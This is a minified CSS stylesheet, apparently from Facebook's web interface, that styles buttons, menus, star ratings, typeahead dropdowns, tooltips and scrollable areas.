.uiCloseButtonSmall{background-image:url(/rsrc.php/v3/y_/r/eWmOHYAzV_7.png);background-repeat:no-repeat;height:11px;width:11px}
._52ng{text-align:center}.uiButton._52nf,.uiButton._52nf .uiButtonText,.uiButton._52nf input,.uiButtonOverlay._52nf,.uiButtonOverlay._52nf .uiButtonText,.uiButtonOverlay._52nf input{cursor:default}.uiButton._52nd,.uiButton._52nd:active,.uiButton._52nd:hover,.uiButtonOverlay._52nd,.uiButtonOverlay._52nd:active,.uiButtonOverlay._52nd:hover{background:#365899 !important;border-color:#365899 !important;box-shadow:none !important}.uiPopoverButton.uiPopoverButtonWithChevron._52nd{background-image:url(/rsrc.php/v2/y8/r/Ye_kSitKkEO.png)!important;background-repeat:no-repeat!important;background-size:auto!important;background-position:right 1px!important;background-color:#365899 !important}.uiButton._52nd input,.uiButtonOverlay._52nd input,.uiButton._52nd .uiButtonText,.uiButtonOverlay._52nd .uiButtonText{color:#ffffff !important}
.uiStars{display:inline-block;position:relative;vertical-align:middle}.uiStars i{display:inline-block;height:13px;width:13px}.uiStars .emptyStar{background-image:url(/rsrc.php/v2/yG/r/3w9ntRAESQg.png);background-repeat:no-repeat;background-size:auto;background-position:0 0}.uiStars .onefourthStar{background-image:url(/rsrc.php/v2/yd/r/W_fbWkkq5je.png);background-repeat:no-repeat;background-size:auto;background-position:0 0}.uiStars .halfStar{background-image:url(/rsrc.php/v2/y9/r/VqyUIHIb0gq.png);background-repeat:no-repeat;background-size:auto;background-position:0 0}.uiStars .threefourthsStar{background-image:url(/rsrc.php/v2/y0/r/lbsS0s9bsZ0.png);background-repeat:no-repeat;background-size:auto;background-position:0 0}.uiStars .fullStar{background-image:url(/rsrc.php/v2/yw/r/RNiPvU2ekuK.png);background-repeat:no-repeat;background-size:auto;background-position:0 0}.largeStars.uiStars i{height:20px;width:20px}.largeStars.uiStars .emptyStar{background-image:url(/rsrc.php/v2/yF/r/dTil1HaKT_w.png);background-repeat:no-repeat;background-size:auto;background-position:0 0}.largeStars.uiStars .onefourthStar{background-image:url(/rsrc.php/v2/yr/r/f-QIFpWR04K.png);background-repeat:no-repeat;background-size:auto;background-position:0 0}.largeStars.uiStars .halfStar{background-image:url(/rsrc.php/v2/yc/r/fHEWbvW_zHs.png);background-repeat:no-repeat;background-size:auto;background-position:0 0}.largeStars.uiStars .threefourthsStar{background-image:url(/rsrc.php/v2/y5/r/yFLz13g-Pot.png);background-repeat:no-repeat;background-size:auto;background-position:0 0}.largeStars.uiStars .fullStar{background-image:url(/rsrc.php/v2/yN/r/kJyDdkpbsA5.png);background-repeat:no-repeat;background-size:auto;background-position:0 0}
.uiInputLabel{position:relative}.uiInputLabel+.uiInputLabel{margin-top:3px}.uiInputLabel+.inlineBlock.uiInputLabel{margin-left:10px;margin-top:0}.uiInputLabelInput{margin:0;padding:0;position:absolute}.uiInputLabelRadio{margin-top:1px}.uiInputLabel .uiInputLabelLabel{display:inline-block;margin-left:17px;vertical-align:baseline}.uiInputLabelLegacy label{color:#333;font-weight:normal}.webkit.mac .uiInputLabel .uiInputLabelLabel{margin-left:16px}.webkit.mac .uiInputLabelRadio,.webkit.mac .uiInputLabelCheckbox{margin-top:2px}
.uiSelector .uiCloseButton{background-clip:padding-box;border:1px solid transparent;margin:0}.uiSelector .openToggler .uiCloseButton{background-position:left -32px}.uiSelector .openToggler .uiCloseButtonSmall{background-position:left -24px}
.uiMenu{background-color:#fff;padding:3px 0 4px;overflow-y:auto}.uiMenuItem .itemAnchor{border:solid #fff;border-width:1px 0;color:#111;display:block;font-weight:normal;line-height:16px;padding:1px 16px 1px 22px;text-decoration:none}.uiMenuItem a:hover{text-decoration:none}.uiMenuItem a:active,.uiMenuItem a:focus{background-color:#4267b2;border-color:#29487d;color:#fff;-webkit-font-smoothing:antialiased;outline:none}.uiMenu .checked .itemAnchor{background:url(/rsrc.php/v2/ym/r/yXpRAoZ0irQ.png) left 4px no-repeat;font-weight:bold}.uiMenu .checked a:active,.uiMenu .checked a:focus{background-color:#4267b2;background-position:left -56px}.uiMenuItem{white-space:nowrap}.uiMenuItem .itemLabel{display:block;max-width:300px;text-overflow:ellipsis;white-space:nowrap}.uiMenuItem .itemWithIcon .itemLabel,.uiMenuItem .itemIcon{display:inline-block;vertical-align:middle}.uiMenuItem .itemLabel .menuIcon{vertical-align:sub}.uiMenu .uiMenuItemPlus{position:relative;zoom:1}.uiMenu .uiMenuItemPlusIcon{display:block;left:8px;position:absolute;top:6px;background-image:url(/rsrc.php/v2/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:-233px -245px;overflow:hidden;width:8px;height:8px}.uiMenu .selected .uiMenuItemPlusIcon{background-image:url(/rsrc.php/v2/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:-225px -245px}.uiMenuItemBigLabel .itemLabel{overflow:hidden;min-width:300px}.uiMenuItem .disabledAnchor,.uiMenu .disabled .itemAnchor{display:none}.uiMenu .disabled .disabledAnchor{display:block}.uiMenu .disabled .itemAnchor{opacity:.55}.uiMenuItemGroup .groupTitle{margin:0 16px 3px 22px}.uiMenuSeparator{border-bottom:1px solid #ddd;margin:5px 7px 6px;padding-top:1px}.uiMenuContainer .uiMenu{position:relative}
.openToggler{z-index:100}.uiToggleFlyout,.toggleTargetClosed,.openToggler .uiToggleFlyout .uiToggleFlyout{display:none}.openToggler .uiToggleFlyout,.openToggler .uiToggleFlyout .openToggler .uiToggleFlyout{display:block}.hideToggler{border:0;height:0;opacity:0;overflow:hidden;pointer-events:none;position:absolute;width:0}
.uiSelector{max-width:200px;vertical-align:top}.uiSelector .wrap{position:relative}.uiSelector select,.uiSelector .submitButton,.no_js form .uiSelectorButton{display:none}.no_js form .uiSelector select,.no_js form .uiSelector .submitButton{display:inline}.uiSelector .uiButton,.uiSelector .uiButton:active,.uiSelector .uiButton:focus,.uiSelector .uiButton:hover{background-image:none}.uiSelector .uiSelectorButton{vertical-align:top}.uiSelector .uiSelectorButton:active{background-color:#dddfe2}.uiSelector .openToggler .uiSelectorButton,.uiSelector .openToggler .uiSelectorButton:active,.uiSelector .openToggler .uiSelectorButton:focus,.uiSelector .openToggler .uiSelectorButton:hover{background-clip:border-box;background-color:#4267b2;border:1px solid #4267b2}.uiSelector .openToggler .uiSelectorButton:hover{background-color:#365899;border-color:#365899}.uiSelector .openToggler .uiSelectorButton:active{background-color:#29487d;border-color:#29487d}.uiSelectorNormal .uiSelectorChevronOnly,.uiSelectorNormal .uiSelectorChevronOnly:active,.uiSelectorNormal .uiSelectorChevronOnly:focus,.uiSelectorNormal .uiSelectorChevronOnly:hover{height:20px;padding:0}.uiSelectorNormal .uiSelectorButton,.uiSelectorNormal .uiSelectorButton:active,.uiSelectorNormal .uiSelectorButton:focus,.uiSelectorNormal .uiSelectorButton:hover,.uiSelectorNormal .uiButtonSuppressed:active,.uiSelectorNormal .uiButtonSuppressed:focus,.uiSelectorNormal .uiButtonSuppressed:hover{background-image:url(/rsrc.php/v2/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:right -147px;max-width:169px;padding-right:23px}.uiSelectorNormal .uiButtonDisabled,.uiSelectorNormal a.uiButtonDisabled:active,.uiSelectorNormal a.uiButtonDisabled:focus,.uiSelectorNormal a.uiButtonDisabled:hover{background-image:url(/rsrc.php/v2/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:right -49px}.uiSelectorNormal .uiButtonSuppressed.uiButtonDisabled{background-image:url(/rsrc.php/v2/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:right -196px}.uiSelectorNormal .uiButtonOverlay,.uiSelectorNormal .uiButtonOverlay:active,.uiSelectorNormal .uiButtonOverlay:focus,.uiSelectorNormal .uiButtonOverlay:hover,.uiSelectorNormal .uiSelectorButton:active,.uiSelectorNormal .uiButtonSuppressed{background-image:url(/rsrc.php/v2/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:right -147px}.highContrast .uiSelectorButton::after{content:'\0020 \25BC'}.uiSelectorNormal .openToggler .uiSelectorButton,.uiSelectorNormal .openToggler .uiSelectorButton:active,.uiSelectorNormal .openToggler .uiSelectorButton:focus,.uiSelectorNormal .openToggler .uiSelectorButton:hover,.uiSelectorNormal .openToggler .uiButtonSuppressed,.uiSelectorNormal .openToggler .uiButtonSuppressed:active,.uiSelectorNormal .openToggler .uiButtonSuppressed:focus,.uiSelectorNormal .openToggler .uiButtonSuppressed:hover{background-image:url(/rsrc.php/v2/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:right -97px}.uiSelectorNormal .uiSelectorButton .uiButtonText{max-width:169px;overflow:hidden;text-overflow:ellipsis;vertical-align:top}.uiSelectorNormal .openToggler .uiSelectorButton .uiButtonText{color:#fff}.uiSelectorMenuWrapper{bottom:auto;left:0;margin:-1px 0 30px;max-width:340px;min-width:100%;position:absolute;right:auto;top:100%;z-index:-1}.uiSelectorRight .uiSelectorMenuWrapper{left:auto;right:0}.uiSelectorMenuWrapper .loading{padding:5px 20px}.uiSelectorMenuWrapper .loading span{background:url(/rsrc.php/v2/yb/r/GsNJNwuI-UM.gif) no-repeat 0 0;display:inline-block;height:11px;margin:0 auto;width:16px}.uiSelector .uiMenu{border:1px solid #777;border-bottom:2px solid #293e6a}.uiSelectorContextualLayer .uiSelector{margin:0;max-width:none;position:relative}.uiSelectorContextualLayer .uiContextualLayerAboveLeft .uiSelector,.uiSelectorContextualLayer .uiContextualLayerAboveRight .uiSelector{top:2px}.uiSelectorContextualLayer .uiContextualLayerBelowLeft .uiSelector,.uiSelectorContextualLayer .uiContextualLayerBelowRight .uiSelector{top:-1px}.uiSelectorContextualLayer .uiSelectorMenuWrapper{position:static;margin:0;min-width:auto}.uiSelectorContextualLayer .uiSelector .uiSelectorButton{position:absolute}.uiSelectorContextualLayer .uiContextualLayerAboveLeft .uiSelector .uiSelectorButton,.uiSelectorContextualLayer .uiContextualLayerAboveRight .uiSelector .uiSelectorButton{border:1px solid #365899;border-top-color:#4267b2;margin-top:-2px;top:100%}.uiSelectorContextualLayer .uiContextualLayerBelowLeft .uiSelector .uiSelectorButton,.uiSelectorContextualLayer .uiContextualLayerBelowRight .uiSelector .uiSelectorButton{bottom:100%;margin-bottom:-1px}.uiSelectorContextualLayer .uiContextualLayerAboveLeft .uiSelector .uiSelectorButton,.uiSelectorContextualLayer .uiContextualLayerBelowLeft .uiSelector .uiSelectorButton{left:0}.uiSelectorContextualLayer .uiContextualLayerAboveRight .uiSelector .uiSelectorButton,.uiSelectorContextualLayer .uiContextualLayerBelowRight .uiSelector .uiSelectorButton{right:0}
.uiStickyPlaceholderInput{display:inline-block;position:relative}.uiStickyPlaceholderInput input,.uiStickyPlaceholderInput textarea{background-color:transparent;position:relative}.uiStickyPlaceholderInput .placeholder{color:#999;cursor:text;display:none;height:100%;left:0;padding:4px 0 0 5px;position:absolute;top:0;width:100%}.uiTypeahead .uiStickyPlaceholderInput .placeholder{padding:3px 0 0 4px}div.uiStickyPlaceholderTextarea .placeholder{padding:6px 0 0 6px}div.uiStickyPlaceholderEmptyInput .placeholder{display:block}.uiTypeahead .uiStickyPlaceholderInput{width:100%}.uiClearableTypeahead .selected .uiStickyPlaceholderInput{margin-right:16px}
._m{position:relative}._m ._3jk{height:100%;overflow:hidden;position:absolute;right:0;top:0;width:100%}._m ._n{bottom:0;cursor:inherit;font-size:1000px !important;height:300px;margin:0;opacity:0;padding:0;position:absolute;right:0}
div._3qw{height:auto;left:0;min-height:100%;position:absolute;right:0;top:0;z-index:400}._31e{position:fixed !important;width:100%}.webkit ._42w{position:absolute;top:0;visibility:hidden;width:1px}._3ixn{bottom:0;left:0;position:fixed;right:0;top:0}._3qw ._3ixn{background-color:rgba(255, 255, 255, .8)}._3qx ._3ixn{background-color:rgba(0, 0, 0, .9)}._4-hy ._3ixn{background-color:rgba(0, 0, 0, .4)}
._10{height:0;left:0;position:fixed;right:0;top:0;z-index:200}.platform_dialog ._10{position:absolute}._1yv{box-shadow:0 2px 26px rgba(0, 0, 0, .3), 0 0 0 1px rgba(0, 0, 0, .1);margin:0 auto 40px;position:relative}._t{background-color:#fff;position:relative}._1yw{background-color:#6d84b4;border:1px solid #365899;border-bottom:0;color:#fff;font-size:14px;font-weight:bold}._13,._14{border-color:#555;border-style:solid;border-width:0 1px}._13:first-child{border-top-width:1px}._13:last-child{border-bottom-width:1px}._14{border-bottom-width:1px}
._57-x{padding:36px 0;text-align:center}
._53ip ._53iv{padding:15px}._53ip ._53ij{border:1px solid #8c8c8c;border:1px solid rgba(0, 0, 0, .45);border-bottom:1px solid #666;box-shadow:0 3px 8px rgba(0, 0, 0, .3)}._53ip ._572u{padding:6px 7px 6px 8px}._53ip ._5v-0{padding-bottom:10px}._53ip ._53il{padding-top:10px}._53ip ._53im{padding-right:10px}._53ip ._53ik{padding-bottom:10px}._53ip ._53in{padding-left:10px}._53ip ._53il ._53io{background-image:url(/rsrc.php/v3/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:-190px -254px;height:9px;top:2px;width:16px}._53ip ._53im ._53io{background-image:url(/rsrc.php/v3/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:-10px -293px;height:16px;right:2px;width:9px}._53ip ._53ik ._53io{background-image:url(/rsrc.php/v3/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:-156px -254px;bottom:2px;height:9px;width:16px}._53ip ._53ik._kc ._53io{background-image:url(/rsrc.php/v3/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:-173px -254px}._53ip ._53in ._53io{background-image:url(/rsrc.php/v3/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:0 -293px;height:16px;left:2px;width:9px}.uiContextualDialogFooterLink{background:#f6f7f9;border-top:1px solid #e0e0e0;display:block;font-weight:bold;padding:7px;text-align:center}.uiContextualDialogFooterLink:hover{background:#6d84b4;border-color:#365899;color:#fff;text-decoration:none}

._n8{display:table;height:100% !important;table-layout:fixed;width:100%}._n9{display:table-cell;text-align:center;vertical-align:middle;width:100%}._n3{display:inline-block;margin:20px;position:relative;text-align:left}._n3._53vs{bottom:0;left:0;margin:0;position:absolute;right:0;top:0}._n3._3ode{display:flex;margin:0 auto}._n8 ._t3m{left:10px;right:auto}._4d3w._u77 ._n3{position:static}
.uiScrollableArea{direction:ltr;height:100%;overflow:hidden;position:relative}.uiScrollableAreaWrap{height:100%;outline:none;overflow-x:hidden;overflow-y:scroll;position:relative}.uiScrollableArea .uiScrollableAreaWrap{overflow-y:scroll}.uiScrollableArea.nofade .uiScrollableAreaWrap,.uiScrollableArea.fade .uiScrollableAreaWrap{margin-right:-30px;padding-right:30px}.uiScrollableArea.nofade .uiScrollableAreaBody{padding-right:10px}.native .uiScrollableAreaBody,.no_js .uiScrollableAreaBody{width:auto !important}.uiScrollableAreaBottomAligned .uiScrollableAreaShadow{display:block}.uiScrollableAreaBottomAligned .uiScrollableAreaBody{height:100%}.uiScrollableAreaBottomAligned .uiScrollableAreaContent{bottom:0;position:absolute;width:100%}.uiScrollableAreaBody{direction:ltr;position:relative}.uiScrollableAreaTrack{bottom:2px;display:block;pointer-events:none;position:absolute;right:2px;top:2px;-webkit-user-select:none;width:7px;z-index:5}.contentAfter .uiScrollableAreaTrack:hover,.contentBefore .uiScrollableAreaTrack:hover,.contentAfter.uiScrollableAreaTrackOver .uiScrollableAreaTrack,.contentBefore.uiScrollableAreaTrackOver .uiScrollableAreaTrack,.uiScrollableAreaDragging .uiScrollableAreaTrack{background-color:rgba(0, 0, 0, .15);border-radius:10px;width:10px}.contentBefore.uiScrollableAreaTrackOver,.contentAfter.uiScrollableAreaTrackOver,.uiScrollableAreaDragging{cursor:default}.uiScrollableArea .uiContextualLayerPositioner{z-index:4}.uiScrollableAreaShadow,.native .uiScrollableAreaTrack,.no_js .uiScrollableAreaTrack{display:none}.fade .uiScrollableAreaTrack{opacity:0}.uiScrollableAreaGripper{background-clip:content-box;background-color:rgba(0, 0, 0, .4);border:1px solid rgba(85, 85, 85, .6);border-radius:7px;position:absolute;right:0;transition:width 250ms;width:5px}.uiScrollableAreaDragging .uiScrollableAreaGripper,.uiScrollableAreaTrackOver .uiScrollableAreaGripper,.uiScrollableAreaTrack:hover .uiScrollableAreaGripper{width:8px}.uiScrollableArea.contentBefore:before,.uiScrollableArea.contentAfter:after{content:'';display:block;height:2px;position:absolute;width:100%;z-index:99}.uiScrollableArea.contentBefore:before{top:0}.uiScrollableArea.contentAfter:after{bottom:0}.uiScrollableAreaWithTopShadow.contentBefore:before,.uiScrollableAreaWithShadow.contentAfter:after{background-color:rgba(0, 0, 0, .07)}
._k{-webkit-transform:translate3d(0,0,0);z-index:100}
._569t ._54ng{background-color:#fff;border:1px solid #777;border-bottom:2px solid #293e6a}._569t ._54nf{padding:3px 0 4px}._569t ._54ak{border-bottom:1px solid #ddd;margin:5px 7px 6px;padding-top:1px}._569t ._54nc{border:solid #fff;border-width:1px 0;color:#111;font-weight:normal;line-height:16px;padding:1px 16px 1px 22px}._569t ._5arm ._54nc{cursor:default;opacity:.55}._569t ._54ne ._54nc{background-color:#4267b2;border-color:#29487d;color:#fff;-webkit-font-smoothing:antialiased}._569t ._54nd ._54nc{background:url(/rsrc.php/v3/ym/r/yXpRAoZ0irQ.png) left 4px no-repeat;font-weight:bold}.highContrast ._569t ._54nd ._54nc::before{content:'\2713';left:6px;position:absolute}._569t ._54nd._54ne ._54nc{background-color:#4267b2;background-position:left -56px}._569t ._54ah{color:#999}._569t ._54nh{max-width:300px}._569t ._54hx{border-top:1px solid #777;position:absolute;right:0;top:-1px}.uiContextualLayerAboveLeft ._569t ._54hx,.uiContextualLayerAboveRight ._569t ._54hx{border-top:2px solid #293e6a;top:auto}.uiContextualLayerAboveRight ._569t ._54hx,.uiContextualLayerBelowRight ._569t ._54hx{left:0;right:auto}
.uiMorePager .uiMorePagerPrimary{display:block;padding:10px 15px}.uiMorePager .uiMorePagerPrimary:hover{background-color:#c4d2e7}.uiMorePager .uiMorePagerSecondary{margin:10px 15px}.uiMorePager .arrow{display:inline-block;vertical-align:top}.uiMorePager .uiMorePagerLoader{display:none;padding:11px 15px 9px;text-align:center}.async_saving .uiMorePagerLoader{display:block}.async_saving .uiMorePagerPrimary,.async_saving .uiMorePagerSecondary{display:none}
.uiSideNavCount{background-color:#c4d2e7;border-radius:2px;color:#365899;font-weight:bold;left:-1px;padding:0 4px;position:relative}.uiSideNav .uiSideNavCount{padding-bottom:2px}.uiSideNavCountInline{display:inline-block;line-height:15px}.uiSideNav .async_saving .uiSideNavCount,.uiSideNav .loading .uiSideNavCount{display:none}.hideNavCounts .uiSideNavCount{display:none}
.uiOverlay{position:relative;z-index:200}.uiOverlayContent{background:#fff;border:1px solid #8c8c8c;border:1px solid rgba(0, 0, 0, .45);border-bottom:1px solid #666;box-shadow:0 3px 8px rgba(0, 0, 0, .3);position:relative}.uiOverlayFooter{text-align:right}.uiOverlayFooterGrid{width:100%}.uiOverlayFooterMessage{width:100%}.uiOverlayFooterButtons{white-space:nowrap}
.uiTooltipX{max-width:334px;position:relative;zoom:1}.uiTooltipX .tooltipContent{background-color:#282828;border-radius:2px;color:#fff;font-size:12px;line-height:16px;padding:6px 8px;text-align:left}.uiTooltipX .tooltipText span{zoom:1}.uiTooltipX i.arrow{border:4px solid transparent;font-size:0;height:0;line-height:0;position:absolute;width:0}.uiContextualLayerAboveLeft>.uiTooltipX,.uiContextualLayerAboveRight>.uiTooltipX,.uiContextualLayerAboveCenter>.uiTooltipX{margin-bottom:1px;padding-bottom:4px}.uiContextualLayerAboveLeft>.uiTooltipX i.arrow,.uiContextualLayerAboveRight>.uiTooltipX i.arrow,.uiContextualLayerAboveCenter>.uiTooltipX i.arrow{border-bottom:0;border-top-color:#282828;bottom:0}.uiContextualLayerBelowLeft>.uiTooltipX,.uiContextualLayerBelowRight>.uiTooltipX,.uiContextualLayerBelowCenter>.uiTooltipX{margin-top:1px;padding-top:4px}.uiContextualLayerBelowLeft>.uiTooltipX i.arrow,.uiContextualLayerBelowRight>.uiTooltipX i.arrow,.uiContextualLayerBelowCenter>.uiTooltipX i.arrow{border-bottom-color:#282828;border-top:0;top:0}.uiContextualLayerAboveLeft>.uiTooltipX i.arrow,.uiContextualLayerBelowLeft>.uiTooltipX i.arrow{left:12px}.uiContextualLayerAboveRight>.uiTooltipX i.arrow,.uiContextualLayerBelowRight>.uiTooltipX i.arrow{right:12px}.uiContextualLayerAboveCenter>.uiTooltipX i.arrow,.uiContextualLayerBelowCenter>.uiTooltipX i.arrow{left:50%;margin-left:-4px}.uiContextualLayerLeft>.uiTooltipX{margin-right:1px;padding-right:4px}.uiContextualLayerLeft>.uiTooltipX i.arrow{border-left-color:#282828;border-right:0;right:0;top:10px}.uiContextualLayerRight>.uiTooltipX{margin-left:1px;padding-left:4px}.uiContextualLayerRight>.uiTooltipX i.arrow{border-left:0;border-right-color:#282828;left:0;top:10px}
._42xb{background-position:center center;background-repeat:no-repeat}
a._p{display:block}
._2xq{height:100%;position:relative}._2xr,._2xs{float:left}.redesigned ._2xr{padding:2px 0}._2xt._2xs{margin:0}._2xo{display:none}._56kg{height:100%;overflow:hidden;position:relative}._2xv ._2xn._2xr{visibility:visible}._2xv ._2xr,.loading ._2xv ._2xn._2xr,.dataLoading ._2xv ._2xn._2xr{position:absolute;visibility:hidden}
.uiTypeaheadView{display:block;left:0;position:absolute;top:100%;width:100%}.uiContextualTypeaheadView{position:static}.uiTypeaheadView ul{background:#fff;border:solid;border-width:1px 1px 2px;border-color:#333333 #333 #293e6a;overflow:hidden;padding:2px 0}.uiTypeaheadView .freeform{border-top-color:#dddfe2;padding:2px 6px 1px;text-align:center}.uiTypeaheadView li{border:solid #fff;border-width:1px 0;color:#333;cursor:pointer;display:block;min-height:1px;padding:0 6px;position:relative}.uiTypeaheadView strong{background-color:#c4d2e7;color:#365899}div.uiTypeaheadView .selected{background-color:#4267b2;border-color:#365899}.highContrast div.uiTypeaheadView .selected{border-right-width:10px}.uiTypeaheadView .selected,.uiTypeaheadView .selected a,.uiTypeaheadView .selected div,.uiTypeaheadView .selected span{color:#ffffff !important}.uiTypeaheadView .selected strong{background-color:#5670a6}.uiTypeaheadView .text,.uiTypeaheadView .subtext,.uiTypeaheadView .category{display:block;overflow:hidden;padding-bottom:2px;text-overflow:ellipsis;white-space:nowrap}.uiTypeaheadView .category{color:#666}.uiTypeaheadView .subtext{color:#999}.uiTypeaheadView .saved{background-image:url(/rsrc.php/v3/yu/r/J2YX2LSLqWf.png);background-repeat:no-repeat;background-size:auto;background-position:0 -187px;color:#0c5eff;padding-left:12px}.uiTypeaheadView .selected .saved{background-image:url(/rsrc.php/v3/yu/r/J2YX2LSLqWf.png);background-repeat:no-repeat;background-size:auto;background-position:-66px -162px}.uiTypeaheadView .arrow{background:transparent url(/rsrc.php/v3/yL/r/unHwF9CkMyM.png) 0 -413px;display:inline-block;height:7px;margin-left:4px;width:4px}.uiTypeaheadView .selected .arrow{background-position:0 -420px}div.uiTypeaheadView li.calltoaction,div.uiTypeaheadView li.browseUpsell,div.uiTypeaheadView li.calltoactionV2{background:#f6f7f9;border-bottom:none;border-color:#dddfe2;display:block;margin:2px 0 -2px;min-height:1px;padding:8px}div.uiTypeaheadView li.calltoactionV2{background:#fff;border:solid #f6f7f9;border-width:8px 0 2px 0;padding:12px 12px 12px 48px}.uiTypeaheadView li.disabled{color:#999}div.uiTypeaheadView li.calltoaction{text-align:center}div.uiTypeaheadView li.calltoactionV2{text-align:left}div.uiTypeaheadView li.browseMore{background:#fff}div.uiTypeaheadView li.browseUpsell{cursor:default}.uiTypeaheadView.typeaheadViewLoading li.browseUpsell{display:none}div.uiTypeaheadView .browseSuccess .browseSignup,div.uiTypeaheadView .browseJoined{display:none}div.uiTypeaheadView .browseSignup,div.uiTypeaheadView .browseSuccess .browseJoined{display:inherit}div.uiTypeaheadView li.calltoaction.selected,div.uiTypeaheadView li.calltoactionV2.selected{background-color:#4267b2}div.uiTypeaheadView li.calltoaction.selected{border-color:#365899}div.typeaheadViewLoading li.calltoaction,div.typeaheadViewLoading li.calltoactionV2{background-image:url(/rsrc.php/v3/yb/r/GsNJNwuI-UM.gif);background-position:90% 50%;background-repeat:no-repeat}div.typeaheadViewLoading li.calltoaction.selected,div.typeaheadViewLoading li.calltoactionV2.selected{background-image:url(/rsrc.php/v3/y-/r/AGUNXgX_Wx3.gif)}.uiTypeaheadView li.typeaheadViewInternalLoading{cursor:default;padding:10px 0;text-align:center}
.uiTypeaheadView .bucketed ul{padding:0}.uiTypeaheadView .bucketed .header{background-color:#f6f7f9;border-top:1px solid #e9ebee;border-bottom:none;margin-top:4px;min-height:10px;padding:2px 15px 2px 6px}.uiTypeaheadView .bucketed .disabled_result{color:#7f7f7f;font-weight:normal;margin-top:4px;min-height:10px;padding:2px 15px 2px 6px}.uiTypeaheadView .bucketed .header:first-child{border-top:none;margin-top:0}.uiTypeaheadView .bucketed .header .text{color:#000000 !important}
.uiTypeahead{background:#fff;border:solid #bdc7d8;border-width:1px 0;cursor:default;position:relative}.uiTypeahead .wrap{border:solid #bdc7d8;border-width:0 1px}.uiTypeahead .innerWrap{overflow:hidden;zoom:1}.uiTypeahead .textInput{background-color:transparent;border:0;box-sizing:border-box;outline:0;width:100%}.uiTypeahead input::-ms-clear{display:none}.uiTypeahead .selected{background-color:#e2e8f6}.uiTypeaheadDisabled,.uiTypeaheadDisabled div.wrap{border-color:#ccc}.uiTypeaheadDisabled div.wrap{background:#e5e5e5}.uiTypeaheadDisabled div.wrap .textInput{color:#333}
.uiTypeaheadView .basic img{display:block;float:left;padding-right:4px}div.uiTypeaheadView .basic .calltoaction{padding:3px}.uiTypeaheadView .basic .debugInfo{float:right;text-align:right}
._36gl{position:absolute;right:12px;top:14px}._21es{background:#4080ff;border:0;border-radius:3px;box-shadow:0 1px 3px rgba(0, 0, 0, .3);padding:10px 34px 12px 10px}._2x6q ._53ij{background-color:transparent}._2x6q ._5v-0,._-6e,._2x6q ._53ik{padding-bottom:13px}._-6d,._2x6q ._53il{padding-top:13px}._-6c,._2x6q ._53im{padding-right:13px}._-6b,._2x6q ._53in{padding-left:13px}._-6d ._-6h,._2x6q ._53il ._53io{border-bottom:9px solid #4080ff;border-left:9px solid transparent;border-right:9px solid transparent;top:4px}._-6e ._-6h,._2x6q ._53ik ._53io{border-left:9px solid transparent;border-right:9px solid transparent;border-top:9px solid #4080ff;bottom:4px}._-6b ._-6h,._2x6q ._53in ._53io{border-bottom:9px solid transparent;border-right:9px solid #4080ff;border-top:9px solid transparent;left:4px}._-6c ._-6h,._2x6q ._53im ._53io{border-bottom:9px solid transparent;border-left:9px solid #4080ff;border-top:9px solid transparent;right:4px}._36gn,._36gn a{color:#fff;font-size:14px;line-height:18px;text-shadow:0 0 2px rgba(0, 0, 0, .3)}._36gn a{text-decoration:underline}
._51xa{display:inline-block;vertical-align:middle;white-space:nowrap}._51xb{box-shadow:0 0 6px rgba(0, 0, 0, .6)}._3y89{border:1px solid #666;border:1px solid rgba(0, 0, 0, .4);border-radius:2px}
._50zz{height:10px;width:10px}._50zz._50z-{background-image:url(/rsrc.php/v3/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:-33px -293px}._50zz._50z-:hover{background-image:url(/rsrc.php/v3/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:-55px -293px}._50zz._50z-:active,._50zz._42fs{background-image:url(/rsrc.php/v3/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:-44px -293px}._50zz._50z_{background-image:url(/rsrc.php/v3/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:-66px -293px}._50zz._50z_:hover{background-image:url(/rsrc.php/v3/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:-77px -293px}._50-0{height:12px;width:12px}._50-0._50z-{background-image:url(/rsrc.php/v3/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:-407px -275px}._50-0._50z-:hover{background-image:url(/rsrc.php/v3/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:-433px -275px}._50-0._50z-:active,._50-0._42fs{background-image:url(/rsrc.php/v3/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:-420px -275px}._50-0._50z_{background-image:url(/rsrc.php/v3/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:-446px -275px}._50-0._50z_:hover{background-image:url(/rsrc.php/v3/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:-459px -275px}
._5upp{background-color:transparent;border:0 none;cursor:pointer;font-size:0 !important;overflow:hidden;padding:0;vertical-align:middle}html ._5upp:focus{box-shadow:0 0 1px 2px rgba(88, 144, 255, .75), 0 1px 1px rgba(0, 0, 0, .15);outline:none}html ._5upp._5f0v:focus{box-shadow:none}.highContrast ._5upp{font-size:11px !important;height:auto;width:auto}
